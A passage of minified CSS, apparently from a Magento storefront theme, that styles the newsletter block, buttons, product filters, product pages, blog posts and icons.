255);}.footer .block.newsletter .action.primary{background-color: rgb(44, 41, 48);}.footer .block.newsletter .action.primary:hover{color: rgb(26, 26, 26);}.footer .block.newsletter .action.primary:after{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {border-width: 2px;} .footer .block.newsletter.inputs-style--underlined input{border-color: rgb(44, 41, 48);} .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(126, 126, 126);} .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(44, 41, 48);}.footer .block.newsletter input{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .block.newsletter .control:before, .block.newsletter .field .control:before, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(44, 41, 48);}.footer-newsletter-wide .footer.content .block.newsletter{ margin-bottom:0;}.block_newsletter_wrapper{ width: 100%; flex: 0 0 100%; padding:0 clamp(25px,14px + 2.6vw,60px);}.footer-main, .footer-side{ float:left; width:100%; flex: 0 0 100%; padding:60px clamp(25px,14px + 2.6vw,60px);}.footer.content{display: flex;flex-wrap: wrap;padding: 0;flex-direction:column;} .footer-side{background-color: rgb(28, 28, 28);}.footer .footer-side :is(h1, h2, h3, h4, h5, h6){ color:rgb(255, 255, 255)}.footer .footer-side{color: rgb(255, 255, 255);}.footer .footer-side a{color: rgb(255, 255, 255);}.copyright-footer{background: rgb(248, 248, 248);}.copyright-footer{color: rgb(125, 125, 125);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.top-bar .switcher{background: rgba(255, 255, 255, 0);}.top-bar .switcher:hover{color: rgb(44, 44, 44);}.top-bar .switcher:hover{background: rgb(255, 255, 255);}.cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart.table-wrapper .actions-toolbar > .action, .action-gift, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{ background:var(--a2-btn-bg);}button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color:var(--a2-btn-color);}.cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{fill: currentColor;} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: currentColor;}.cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color:var(--a2-btn-color-hover);}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: var(--a2-btn-bg-hover)}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: var(--a2-btn-ls)}.products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: var(--a2-btn-fw); text-transform: var(--a2-btn-tt);}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close:before, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(44, 41, 48)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(44, 41, 48);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(248, 248, 248)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(255, 255, 255)}.primary > .action.outline:after, a.action.primary.outline:after, .action.primary.outline:after, .button.primary.outline:after, a.button.primary.outline:after, a.button.outline:after, .button.outline:after, button.outline:after{ background-color: var(--a2-btn-outline-bg-hover);}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ border-color: var(--a2-btn-outline-border);color: var(--a2-btn-outline-color);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ border-color: var(--a2-btn-outline-border-hover);color: var(--a2-btn-outline-color-hover);}a.button.underline, button.underline, .button.underline{ color: rgb(0, 0, 0);}.product-info-main .swatch-option.text{--col: 4; min-width: calc(100% / var(--col) - 5px); box-sizing: border-box; height: auto; max-width:100%;padding: 12px;font-size: 16px;font-weight: 700;} .product-info-main .swatch-option.color{width: 40px;height: 40px;} .product-info-main .swatch-attribute-options{ display: flex; flex-wrap: wrap;}.filter-options, .filter.block .content, .account-nav .content{border-width: 1px}.sidebar-additional .block:before{height: 1px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(228, 228, 228)}.sidebar-additional .block:before{ background: rgb(228, 228, 228)}.sidebar-additional .block .block-title>strong, .filter.block .content dl.options dt, .filter .block-subtitle, .filter-options-title{font-weight: 400; text-transform: capitalize;}.filter.block .content dl.options dt, .filter-options-title strong{ font-weight: 400;}.filter-options-content .ox-layered__items--checkbox .label, .filter.block .content dl.options dd li, .filter-options-content{font-size: 15px}.filter.block .content dl.options dd li .count, .filter-options-content .count{color:rgb(40, 40, 40)} .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(26, 26, 26)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-current-subtitle:hover .toggle-minus, .filter-options-title:hover .toggle-minus, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgba(0, 0, 0, 0)}.filter-options-content .item label .ox-checkbox{flex: 0 0 23px;}.filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{ padding-top:8px;}.filter-options-content .item .ox-checkbox{width: 23px; height: 23px; border-width:1px;}.filter-options-content .swatch-option.text{font-size: inherit; line-height: 22px; min-height: 33px; padding: 5px 10px; min-width: 35px;}.filter-options-content .item .ox-checkbox:before{left: 8px; top: 9px; width: 9px; height: 2px;}.filter-options-content .item .ox-checkbox:after{left: 5px; top: 10px; width: 6px; height: 2px;}.filter-options-content .item .ox-checkbox{color:rgb(39, 39, 39)}.filter-options-content .item input:checked + label .ox-checkbox, .filter-options-content .ox-seleted-item.item .ox-checkbox{color:rgb(255, 255, 255); border-color:rgb(39, 39, 39); background-color:rgb(39, 39, 39);}.product-info-main .product-reviews-summary .rating-summary{ padding:2px;background:none;} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ color:rgb(75, 75, 75)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(39, 39, 39)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(224, 224, 224)}.review-field-ratings .review-control-vote:before{color:rgb(224, 224, 224)}.extended-review-summary .ratings-value{color:rgb(34, 34, 34)}.toolbar-products{font-size: 14px}.toolbar-products{color:rgb(48, 48, 48)}.js-toolbar-switch:after{color:rgb(162, 162, 162)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(230, 230, 230)}.js-toolbar-dropdown{background:rgb(248, 248, 248)}.js-toolbar-dropdown{color:rgb(117, 117, 117)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgba(0, 0, 0, 0)}.pages strong.page{color:rgb(255, 255, 255)}.product-info-main .page-title-wrapper .page-title{text-transform: initial;letter-spacing: 0px;font-weight: 700;font-size: 26px;} .product-info-main,.product-options-bottom{ --a2-prod-price-fs:28px;} .product-info-main .old-price,.product-options-bottom .old-price{ --a2-prod-price-fw:500;} .product-info-main .product.attribute.overview{ padding-top: 20px; border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.media .fotorama__stage{ max-height: 700px}.fotorama__nav-wrap--horizontal .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 4px 4px 0 0 !important; box-sizing: border-box;}.fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 0 4px 4px 0 !important;}.fotorama__thumb{ background: white; border: 1px solid rgba(0, 0, 0, 0.08); box-sizing: border-box;}.fotorama__thumb .fotorama__img{ padding: 4px; box-sizing: border-box;}.fotorama__nav__frame--thumb.fotorama__active .fotorama__thumb{ border-color:black;}.fotorama__thumb-border{ display:none!important;}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span{color: rgb(136, 136, 136)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(203, 45, 88)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(0, 0, 0)}:is(.product-bar, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{background-color: rgb(58, 158, 203)}.product-bar .box-tocart .action.tocart:after, .product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(42, 127, 169)}.product.info.detailed .additional-attributes{ width:100%;}.product.info.detailed .additional-attributes .col{ padding: 14px 20px;}.product.info.detailed .additional-attributes tr + tr .col{ border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.info.detailed .additional-attributes th.col{ text-transform: initial; background: #f4f4f4; width: 30%;}.product.info.detailed .additional-attributes td.col{ width: 70%;}@media only screen and (max-width: 639px){ .product.info.detailed .additional-attributes.table > tbody > tr .col:is(th,td){ width: 100%; display: block!important; padding: 7px!important; border:none!important;}.product.info.detailed .additional-attributes.table > tbody > tr [data-th]:is(th,td):before{ content:none!important;}} .product.data.items.accordion{ --a2-tab-t-padding:22px;}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(167, 167, 167)}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgba(245, 245, 245, 0)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(0, 0, 0)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(195, 195, 195)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(42, 42, 42)}#toTop{background: rgb(255, 255, 255)}#toTop:hover{background: rgb(44, 41, 48)}#toTop svg{fill: rgb(44, 41, 48)}#toTop:hover svg{fill: rgb(255, 255, 255)}.header-banner-top{ background-color: rgb(135, 233, 214); background: linear-gradient(90deg, rgb(135, 233, 214) 0%, rgb(132, 246, 192) 100%);}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(44, 41, 48)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(44, 41, 48)}.cart-container .checkout-methods-items{ background: rgb(248, 248, 248)} .cart-container .checkout-methods-items .action.multicheckout{color: rgb(29, 29, 29)} .product-item .product-item-name, .product-item .product-item-name a, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .order-details-items .product-item-name, .products-grid .product-item .product-item-name a{font-weight: 400; text-transform: initial; letter-spacing: 0px;}.products-grid .product-item .product-item-name a{font-size: 16px}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(51, 51, 51)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(51, 51, 51)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(0, 0, 0, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: #000} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{font-size: 22px} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(0, 0, 0)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(159, 159, 159)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(51, 51, 51)} .products-list .product-item .ox-product-grid__categories > a, .products-list .product-item .ox-product-grid__categories > a:hover, .products-list .product-item .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a:hover, .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a{color: rgb(187, 187, 187)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgb(255, 255, 255)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{background-color: rgba(246, 246, 246, 0)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(72, 72, 72)} .product-item a.button.quick-view{color: rgb(72, 72, 72)} .product-item a.button.quick-view:hover{color: rgb(0, 0, 0)} .product-item a.button.quick-view{background: rgba(255, 255, 255, 0)} .product-item a.button.quick-view:after{background: rgba(255, 255, 255, 0)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(61, 61, 61)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 639px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 639px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 30px; height: 30px; }.a2-icon-search{ width: 30px; height: 30px; }.a2-icon-compare{ width: 24px; height: 26px; }.a2-icon-wishlist{ width: 26px; height: 26px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 160px; height: 160px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 32 